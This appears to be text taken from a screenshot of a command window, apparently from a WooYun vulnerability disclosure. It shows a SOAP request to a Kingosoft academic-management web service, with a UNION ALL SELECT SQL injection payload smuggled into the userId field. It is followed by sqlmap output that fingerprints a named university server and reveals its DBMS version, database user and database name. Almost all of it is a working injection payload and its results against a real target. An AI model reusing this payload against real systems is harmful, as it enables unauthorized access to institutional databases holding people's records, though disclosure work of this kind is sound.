 管理员: C:\Windows\system32\cmd.exe
    Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://kingosoft.com/webservices/"
xmlns:types="http://kingosoft.com/webservices/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
    <q1:getLessonSchedule xmlns:q1="http://zkb.jw.kingosoft.com/dbreq">
      <user_type xsi:type="xsd:string">TEA</user_type>
      <xn xsi:type="xsd:string">2013</xn>
      <xq_id xsi:type="xsd:string">1</xq_id>
      <zc xsi:type="xsd:string">0</zc>
      <userId xsi:type="xsd:string">222' UNION ALL SELECT NULL,CHAR(113)+CHAR(10
5)+CHAR(119)+CHAR(101)+CHAR(113)+CHAR(68)+CHAR(87)+CHAR(104)+CHAR(118)+CHAR(99)+
CHAR(84)+CHAR(119)+CHAR(116)+CHAR(99)+CHAR(74)+CHAR(113)+CHAR(113)+CHAR(104)+CHA
R(110)+CHAR(113),NULL,NULL ;--</userId>|n|      <optPassWord xsi:type="xsd:strin
g">test</optPassWord>|n|      <param xsi:type="xsd:string">KingoAutoInjection</p
aram>
    </q1:getLessonSchedule>
  </soap:Body>
</soap:Envelope>
---
[02:09:07] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[02:09:07] [INFO] testing Microsoft SQL Server
[02:09:07] [INFO] confirming Microsoft SQL Server
[02:09:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
[02:09:09] [INFO] fetching current user
current user:    'xmrj'
[02:09:09] [INFO] fetching current database
current database:    'xmrj_jwgl1db'
[02:09:10] [INFO] testing if current user is DBA
current user is DBA:    False
[02:09:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[02:09:10] [INFO] fetched data logged to text files under 'C:\SqlMap\output\jwxt
.xmist.edu.cn'
[*] shutting down at 02:09:10
www.wooyun.org